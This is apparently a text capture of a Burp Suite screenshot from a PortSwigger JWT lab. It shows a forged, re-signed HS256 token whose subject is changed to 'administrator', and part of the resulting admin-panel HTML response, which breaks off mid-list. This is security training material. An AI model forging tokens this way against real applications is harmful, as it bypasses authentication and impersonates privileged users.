 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJkZjRkMmZhYS1lODkxLTQwYjMtOWQ3YS0wZmNjMjlkYzYzMjQiLCJh ...
Serialized JWT
eyJraWQiOiJkZjRkMmZhYS1lODkxLTQwYjMtOWQ3YS0wZmNjMjlkYzYzMjQiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMzY3MDI1Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
0r-Uw3_MEN_D1SZxxFBwsctD41eD86uXwpxl423YROk
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "df4d2faa-e891-40b3-9d7a-0fcc29dc6324",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"exp": 1723670257,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
D2 BF 94 C3 7F CC 10 DF C3 D5 26 71 C4 50 70 B1
CB 43 E3 57 83 F3 AB 97 C2 9C 65 E3 6D D8 44 E9
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -